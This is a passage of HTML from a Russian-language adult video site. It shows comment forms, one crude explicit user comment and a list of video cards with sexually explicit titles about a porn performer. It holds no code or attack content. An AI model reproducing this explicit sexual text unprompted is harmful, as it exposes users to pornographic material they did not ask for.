	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769312776" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="model_id" value="18">
                                <input type="hidden" name="comment_parent_id" value="92990">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="92990" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="91907" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Anonymous</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>8 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">2</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Да   хуй  у   Шейна  Дизеля   что  надо  огромный  и  аппетитный  я  бы  с  удовольствием  отсосал  бы  ему  и  жопу  дал.</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Anonymous" data-parent-id="91907">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769312776" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="model_id" value="18">
                                <input type="hidden" name="comment_parent_id" value="91907">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="91907" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
										<div class="load-more" id="custom_model_comments_custom_model_comments_pagination">
			<a href="#more" data-action="ajax" data-container-id="custom_model_comments_custom_model_comments_pagination" data-block-id="custom_model_comments_custom_model_comments" data-append-items-to="custom_model_comments_custom_model_comments_items" data-max-queries="4" data-parameters="sort_by:;from2:2">Показать еще...</a>
		</div>
		</div>
</div></div>
		</div>
	</div>

<div class="section">
	<div class="container">
		  <div class="box-content" id="list_videos_common_videos_list">
				 
						  
	    
	<div class="headline 2">  
		<h2 class="title">			Shane Diesel - Избранные порно видео 		</h2>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Избранные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																										<div class="box">
										<a class="link" href="?by=post_date">Новые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=video_viewed">Лучшие</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=rating">Топовые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=duration">Длительные</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_commented">Комментируемые</a>
									</div>
																																									</div>
						</div>
					</div>
					
					
									</div>
						</div>

<div class="main-flex" id="list_videos_common_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7913/" title="Мою жену шлюху трахают большими черными членами - порнофильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7913/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7913/650x366/12.jpg" alt="Мою жену шлюху трахают большими черными членами - порнофильм"  data-preview="https://huyamba.info/get_file/1/eb65d70d2e55326e922ed87fba91435c/7000/7913/7913.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7913" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7913" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:32:40
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Мою жену шлюху трахают большими черными членами - порнофильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>357K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>80%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/103/" title="Толстый черный член плотно входит в очко брюнетки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/103/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/103/650x366/11.jpg" alt="Толстый черный член плотно входит в очко брюнетки"  data-preview="https://huyamba.info/get_file/1/7ff513b5da426f3c702b8ce3b48e9d46/0/103/103.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="103" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="103" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					36:02
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Толстый черный член плотно входит в очко брюнетки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>528K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/147/" title="Анальный секс с огромным толстым членом Шейна Дизеля" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/147/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/147/650x366/17.jpg" alt="Анальный секс с огромным толстым членом Шейна Дизеля"  data-preview="https://huyamba.info/get_file/1/3bb7a8ea235f2fb5ae876ec05bafad21/0/147/147.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="147" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="147" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					31:25
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Анальный секс с огромным толстым членом Шейна Дизеля</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>290K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>86%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3649/" title="Огромный черный толстый длинный член в худой блондинке раком" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3649/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3649/650x366/11.jpg" alt="Огромный черный толстый длинный член в худой блондинке раком"  data-preview="https://huyamba.info/get_file/1/65ae3595409bc7153fd8816a3b699d79/3000/3649/3649.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3649" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3649" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					39:03
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Огромный черный толстый длинный член в худой блондинке раком</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7790/" title="Потерянная Невинность | Innocence Lost (2020) порнофильм от Pure Passion" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7790/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7790/650x366/13.jpg" alt="Потерянная Невинность | Innocence Lost (2020) порнофильм от Pure Passion"  data-preview="https://huyamba.info/get_file/1/81303d82671696775dd755c4dc19ad6c/7000/7790/7790.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7790" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7790" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					4:31:28
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Потерянная Невинность | Innocence Lost (2020) порнофильм от Pure Passion</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>457K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1127/" title="Блондинка в окружении больших толстых членов" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1127/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1127/650x366/3.jpg" alt="Блондинка в окружении больших толстых членов"  data-preview="https://huyamba.info/get_file/1/c66f516fd53b3c5fade38a60ec61b42a/1000/1127/1127.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1127" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1127" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					33:47
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Блондинка в окружении больших толстых членов</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>168K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/115/" title="Толстый черный член трахает рыжую в тугую попку" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/115/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/115/650x366/9.jpg" alt="Толстый черный член трахает рыжую в тугую попку"  data-preview="https://huyamba.info/get_file/1/7dc05a5493ee93e360aff19e141a55db/0/115/115.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="115" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="115" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					32:54
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Толстый черный член трахает рыжую в тугую попку</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>173K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8505/" title="Истории куколда Шейна Дизеля 10, полный порно фильм!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8505/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8505/650x366/8.jpg" alt="Истории куколда Шейна Дизеля 10, полный порно фильм!"  data-preview="https://huyamba.info/get_file/1/e178c809e71abb3e3900a3352d6c8991/8000/8505/8505.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8505" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8505" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:05:55
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Истории куколда Шейна Дизеля 10, полный порно фильм!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>559K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4124/" title="Большой толстый член Шейн Дизеля еле входит в Кэти Хэвен" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4124/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4124/650x366/18.jpg" alt="Большой толстый член Шейн Дизеля еле входит в Кэти Хэвен"  data-preview="https://huyamba.info/get_file/1/3c3a4562a3b7a9068993e6f6c856fefc/4000/4124/4124.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4124" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4124" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					37:37
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Большой толстый член Шейн Дизеля еле входит в Кэти Хэвен</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.7M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1189/" title="Огромный толстый член туго входит в узкое влагалище" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1189/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1189/650x366/2.jpg" alt="Огромный толстый член туго входит в узкое влагалище"  data-preview="https://huyamba.info/get_file/1/1b8f7fa1b9e61ac3c081b857ffef54c4/1000/1189/1189.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1189" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1189" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					35:18
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Огромный толстый член туго входит в узкое влагалище</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>167K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/662/" title="Толстый длинный член в заднем проходе блондинки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/662/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/662/650x366/19.jpg" alt="Толстый длинный член в заднем проходе блондинки"  data-preview="https://huyamba.info/get_file/1/74fbcf4d723dcf49c78128531ff0f8cf/0/662/662.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="662" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="662" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					37:45
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Толстый длинный член в заднем проходе блондинки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>192K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/150/" title="Шейн засадил по самые яйца большой член в очко блондинке" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/150/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/150/650x366/17.jpg" alt="Шейн засадил по самые яйца большой член в очко блондинке"  data-preview="https://huyamba.info/get_file/1/40ba9c52f8f9204d4710bac76040b887/0/150/150.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="150" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="150" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					30:42
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Шейн засадил по самые яйца большой член в очко блондинке</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>225K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7636/" title="Подборка порно видео с большими толстыми черными кончающими членами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7636/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7636/650x366/8.jpg" alt="Подборка порно видео с большими толстыми черными кончающими членами"  data-preview="https://huyamba.info/get_file/1/d377feb5a5ffe06aa663b5a8bd62bbb0/7000/7636/7636.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7636" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7636" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:18
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Подборка порно видео с большими толстыми черными кончающими членами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7299/" title="Брюнетка повелась на огромный длинный толстый черный член!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7299/426x240/4.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7299/650x366/4.jpg" alt="Брюнетка повелась на огромный длинный толстый черный член!"  data-preview="https://huyamba.info/get_file/1/f4c6c9b23ded736f3ef7481f96d15dee/7000/7299/7299.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7299" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7299" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					49:01
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Брюнетка повелась на огромный длинный толстый черный член!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>181K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>63%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2651/" title="Новое порно Саши Грей с Шейн Дизелем по прозвищу Blackzilla" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2651/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2651/650x366/1.jpg" alt="Новое порно Саши Грей с Шейн Дизелем по прозвищу Blackzilla"  data-preview="https://huyamba.info/get_file/1/11619f467f910014b4c77bae56b01ccc/2000/2651/2651.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2651" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2651" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					28:30
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Новое порно Саши Грей с Шейн Дизелем по прозвищу Blackzilla</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>440K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4790/" title="Шейн Дизель пристроил свой толстый член в анал" >
			<div class="media">
